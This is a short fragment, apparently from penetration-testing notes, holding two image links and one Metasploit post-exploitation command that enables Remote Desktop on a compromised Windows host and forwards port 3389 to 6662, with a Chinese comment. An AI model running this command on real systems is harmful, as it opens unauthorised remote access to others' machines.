run post/windows/manage/enable_rdp FORWARD=true LPORT=6662 #将3389端口转发到6662